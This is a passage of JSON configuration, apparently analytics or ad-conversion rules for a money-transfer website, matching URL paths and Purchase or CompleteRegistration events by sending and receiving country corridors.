\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5506179609399632"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"morocco"}},{"url":{"i_contains":"marruecos"}},{"url":{"i_contains":"maroc"}}]},{"url":{"i_contains":""}}]},"id":"5440308286009229"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"3997199370359775"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"5345531235518013"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3775454212571535"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3903980119681190"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"5343621269012937"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3839311162831121"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3818123768279137"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3868069603306573"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"3648650555262929"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"4298830153479242"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"3839233976169691"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"benin"}},{"url":{"i_contains":"burundi"}},{"url":{"i_contains":"cameroon"}},{"url":{"i_contains":"comoros"}},{"url":{"i_contains":"congo-brazzaville"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"egypt"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"ghana"}},{"url":{"i_contains":"gambia"}}]},{"url":{"i_contains":""}}]},"id":"3854390867949425"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"zambia"}},{"url":{"i_contains":"zimbabwe"}},{"url":{"i_contains":"togo"}},{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"suriname"}}]},{"url":{"i_contains":""}}]},"id":"3540572619386515"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"guinea"}},{"url":{"i_contains":"guyana"}},{"url":{"i_contains":"kenya"}},{"url":{"i_contains":"malawi"}},{"url":{"i_contains":"nigeria"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"uganda"}}]},{"url":{"i_contains":""}}]},"id":"2846704815454616"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"china"}},{"url":{"i_contains":"japan"}}]},{"url":{"i_contains":""}}]},"id":"5199357310106097"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"bangladesh"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"laos"}}]},{"url":{"i_contains":""}}]},"id":"4139402196070426"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/ca"}}]},{"or":[{"url":{"i_contains":"Mexico"}},{"url":{"i_contains":"Guatemala"}},{"url":{"i_contains":"El-Salvador"}},{"url":{"i_contains":"Honduras"}},{"url":{"i_contains":"Colombia"}},{"url":{"i_contains":"Ecuador"}},{"url":{"i_contains":"Nicaragua"}},{"url":{"i_contains":"Peru"}},{"url":{"i_contains":"Dominican-Republic"}},{"url":{"i_contains":"Argentina"}}]},{"url":{"i_contains":""}}]},"id":"5257355354306632"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/ca"}}]},{"or":[{"url":{"i_contains":"Bolivia"}},{"url":{"i_contains":"Brazil"}},{"url":{"i_contains":"Chile"}},{"url":{"i_contains":"Costa-Rica"}},{"url":{"i_contains":"Paraguay"}},{"url":{"i_contains":"Uruguay"}},{"url":{"i_contains":"Panama"}},{"url":{"i_contains":"Haiti"}}]},{"url":{"i_contains":""}}]},"id":"3764404817013763"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"3737449256369050"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/zambia"}},{"url":{"i_contains":"\/ghana "}},{"url":{"i_contains":"\/cameroon "}}]},{"url":{"i_contains":""}}]},"id":"3504090913053534"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cameroon"}}]},{"url":{"i_contains":""}}]},"id":"3774402479282758"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/gabon"}},{"url":{"i_contains":"\/togo "}},{"url":{"i_contains":"\/zimbabwe"}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":"\/malawi"}},{"url":{"i_contains":"\/zambia"}},{"url":{"i_contains":"\/comoros"}},{"url":{"i_contains":"\/ghana "}},{"url":{"i_contains":"\/cameroon"}}]},{"url":{"i_contains":""}}]},"id":"3760507767368425"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/cameroon"}},{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":"\/tunisia "}}]},{"url":{"i_contains":""}}]},"id":"3809418055805449"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/republic-of-the-congo "}},{"url":{"i_contains":"\/zambia "}}]},{"url":{"i_contains":""}}]},"id":"3700527106703001"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/egypt "}},{"url":{"i_contains":"\/burundi "}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire "}},{"url":{"i_contains":"\/gmabia "}},{"url":{"i_contains":"\/gabon"}},{"url":{"i_contains":"\/togo "}},{"url":{"i_contains":"\/zimbabwe "}},{"url":{"i_contains":"\/tanzania "}},{"url":{"i_contains":"\/malawi "}}]},{"url":{"i_contains":""}}]},"id":"3671193922918334"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/no\/ "}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/tunisia"}}]},{"url":{"i_contains":""}}]},"id":"3487646331362029"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/c\u00f4te-d-ivoire"}},{"url":{"i_contains":"\/gmabia"}},{"url":{"i_contains":"\/gabon"}},{"url":{"i_contains":"\/togo"}},{"url":{"i_contains":"\/zimbabwe"}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":" \/malawi"}},{"url":{"i_contains":"\/republic-of-the-congo"}},{"url":{"i_contains":"\/zambia"}},{"url":{"i_contains":"\/ghana "}}]},{"url":{"i_contains":""}}]},"id":"3679979892037290"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/rwada"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/Uganda"}},{"url":{"i_contains":"\/tunisia"}},{"url":{"i_contains":"\/egypt"}},{"url":{"i_contains":"\/burundi"}}]},{"url":{"i_contains":""}}]},"id":"5099462906791454"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/egypt"}},{"url":{"i_contains":"\/burundi "}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire "}},{"url":{"i_contains":"\/gmabia "}},{"url":{"i_contains":"\/gabon "}},{"url":{"i_contains":"\/togo "}},{"url":{"i_contains":"\/zimbabwe "}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":"\/malawi"}},{"url":{"i_contains":"\/republic-of-the-congo"}}]},{"url":{"i_contains":""}}]},"id":"4325324964149308"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/tunisia"}},{"url":{"i_contains":"\/egypt"}},{"url":{"i_contains":"\/burundi"}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire"}},{"url":{"i_contains":"\/gambia"}}]},{"url":{"i_contains":""}}]},"id":"5302931113080528"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}},{"receiveCorridor":{"=":"CIV"}},{"receiveCorridor":{"=":"CMR"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"GUY"}},{"receiveCorridor":{"=":"COM"}},{"receiveCorridor":{"=":"BDI\t"}},{"receiveCorridor":{"=":"GMB"}},{"receiveCorridor":{"=":"GAB"}},{"receiveCorridor":{"=":"TGO"}},{"receiveCorridor":{"=":"ZWE"}},{"receiveCorridor":{"=":"MWI"}},{"receiveCorridor":{"=":"ZMB"}},{"receiveCorridor":{"=":"COD"}}]}]},"id":"3696692027042985"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}},{"receiveCorridor":{"=":"CMR"}},{"receiveCorridor":{"=":"CIV"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"GUY"}},{"receiveCorridor":{"=":"COM"}}]}]},"id":"3807824282618834"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us"}},{"url":{"i_contains":"remitly.com\/ca"}}]},{"or":[{"url":{"i_contains":"kenya"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"tunisia"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"morocco"}},{"url":{"i_contains":"ghana"}},{"url":{"i_contains":"uganda"}}]},{"url":{"i_contains":""}}]},"id":"3912859898757119"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"CZE"}},{"receiveCorridor":{"=":"HUN"}},{"receiveCorridor":{"=":"TUR"}},{"receiveCorridor":{"=":"BGR"}},{"receiveCorridor":{"=":"HRV"}},{"receiveCorridor":{"=":"POL"}},{"receiveCorridor":{"=":"ROU"}}]}]},"id":"3760064260753423"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"CZE"}},{"receiveCorridor":{"=":"HUN"}},{"receiveCorridor":{"=":"TUR"}},{"receiveCorridor":{"=":"BGR"}},{"receiveCorridor":{"=":"HRV"}},{"receiveCorridor":{"=":"POL"}},{"receiveCorridor":{"=":"ROU"}}]}]},"id":"4339791416037037"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"CZE"}},{"receiveCorridor":{"=":"HUN"}},{"receiveCorridor":{"=":"BGR"}},{"receiveCorridor":{"=":"HRV"}},{"receiveCorridor":{"=":"TUR"}},{"receiveCorridor":{"=":"POL"}},{"receiveCorridor":{"=":"ROU"}}]}]},"id":"4951267914943984"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}},{"receiveCorridor":{"i_contains":"ETH"}},{"receiveCorridor":{"i_contains":"ZAF"}},{"receiveCorridor":{"i_contains":"TUN"}},{"receiveCorridor":{"i_contains":"RWA"}},{"receiveCorridor":{"i_contains":"SEN"}},{"receiveCorridor":{"i_contains":"MAR"}},{"receiveCorridor":{"i_contains":"GHA"}},{"receiveCorridor":{"i_contains":"UGA"}}]}]},"id":"3429642870480670"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}},{"receiveCorridor":{"i_contains":"ETH"}},{"receiveCorridor":{"i_contains":"ZAF"}},{"receiveCorridor":{"i_contains":"TUN"}},{"receiveCorridor":{"i_contains":"RWA"}},{"receiveCorridor":{"i_contains":"SEN"}},{"receiveCorridor":{"i_contains":"MAR"}},{"receiveCorridor":{"i_contains":"GHA"}},{"receiveCorridor":{"i_contains":"UGA"}}]}]},"id":"4312561102106955"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}},{"receiveCorridor":{"=":"CMR"}},{"receiveCorridor":{"=":"CIV"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"GUY"}},{"receiveCorridor":{"=":"COM"}},{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"BEN"}},{"receiveCorridor":{"=":"BDI"}},{"receiveCorridor":{"=":"GAB"}},{"receiveCorridor":{"=":"GMB"}},{"receiveCorridor":{"=":"GIN"}},{"receiveCorridor":{"=":"MDG"}},{"receiveCorridor":{"=":"MWI"}},{"receiveCorridor":{"=":"SLE"}},{"receiveCorridor":{"=":"TGO"}},{"receiveCorridor":{"=":"ZMB"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"3534547029915671"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"KEN"}}]}]},"id":"3503949342984039"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-CHN"}},{"url":{"i_contains":"CAN-CHN"}}]}]},"id":"3364050950374145"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"VNM"}}]}]},"id":"3213744162070343"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_ids":{"i_contains":"CAN-PHL"}}]}]},"id":"3668403093183345"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"3298776816908774"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"4470738092967523"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2641092532660714"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"sendCorridor":{"i_contains":"GTM"}}]}]},"id":"4559868477364483"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"3574064972661130"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"USA-CHN"}},{"url":{"i_contains":"CAN-CHN"}}]}]},"id":"3218823388164220"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"BGD"}},{"receiveCorridor":{"=":"IDN"}},{"receiveCorridor":{"=":"MYS"}},{"receiveCorridor":{"=":"NPL"}},{"receiveCorridor":{"=":"KOR"}},{"receiveCorridor":{"=":"LKA"}},{"receiveCorridor":{"=":"THA"}},{"receiveCorridor":{"=":"VNM"}}]}]},"id":"3196590913788621"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"PER"}}]}]},"id":"4433712299973019"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"CMR"}},{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"UGA"}}]}]},"id":"3520800121287301"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"2947991708644459"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"3242207309179240"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"4860964253974396"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"3238272496270364"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/bangladesh"}},{"url":{"i_contains":"\/indonesia"}},{"url":{"i_contains":"\/malaysia"}},{"url":{"i_contains":"\/nepal"}},{"url":{"i_contains":"\/south-korea"}},{"url":{"i_contains":"\/sri-lanka"}},{"url":{"i_contains":"\/thailand"}},{"url":{"i_contains":"\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"3251211401640372"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/guatemala"}}]},{"url":{"i_contains":""}}]},"id":"3562448503768284"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/jamaica"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"3191170077625449"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"MAR"}}]}]},"id":"3530286946987271"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"VNM"}},{"receiveCorridor":{"i_contains":"NPL"}},{"receiveCorridor":{"i_contains":"BGD"}},{"receiveCorridor":{"i_contains":"IDN"}},{"receiveCorridor":{"i_contains":"MYS"}},{"receiveCorridor":{"i_contains":"THA"}},{"receiveCorridor":{"i_contains":"LKA"}},{"receiveCorridor":{"i_contains":"KOR"}}]}]},"id":"3762453133828357"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"3123282117721967"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}}]}]},"id":"2638322296297220"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHN"}}]}]},"id":"2704303302968322"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2722377781150708"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"3594877323919975"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"KOR"}},{"receiveCorridor":{"=":"VNM"}},{"receiveCorridor":{"=":"MYS"}},{"receiveCorridor":{"=":"NPL"}},{"receiveCorridor":{"=":"LKA"}},{"receiveCorridor":{"=":"THA"}},{"receiveCorridor":{"=":"IDN"}}]}]},"id":"3418385694902379"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]}]},"id":"2572139692914285"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"3255208027828663"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"2780781178611409"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"BGD"}}]}]},"id":"2502914839838208"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"GHA"}}]}]},"id":"3056640781036100"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"NGA"}}]}]},"id":"2697932596962247"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2578588042266712"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"3679542818752449"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}},{"receiveCorridor":{"i_contains":"GTM"}},{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveCorridor":{"i_contains":"COL"}},{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCorridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"DOM"}},{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"3163806576981734"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}},{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"2819962558059838"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveC